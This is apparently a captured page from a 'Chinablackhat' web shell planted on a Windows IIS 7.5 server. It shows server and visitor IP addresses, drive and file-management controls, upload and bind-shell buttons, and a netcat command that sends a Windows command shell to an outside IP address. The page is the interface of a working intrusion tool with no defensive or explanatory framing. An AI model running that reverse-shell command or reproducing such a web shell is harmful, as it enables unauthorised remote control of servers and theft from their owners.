 :: Chinablackhat ::
Microsoft-IIS/7.5
Microsoft Windows NT 6.1.7601 Service Pack 1
Server IP: [ 172.31.0.6 ] Your IP: [ 59.63.166.242 ]
[ C ] [ D ] [ E ] [ F ] [ H ]
[ D: \ ]
[ New File ] [ New Folder ] [ Replicate ] [ Upload ] [ BindShell ]
nc.exe -t -e cmd.exe 111.0.226.33 23
Filename Filesize Permission Last Modified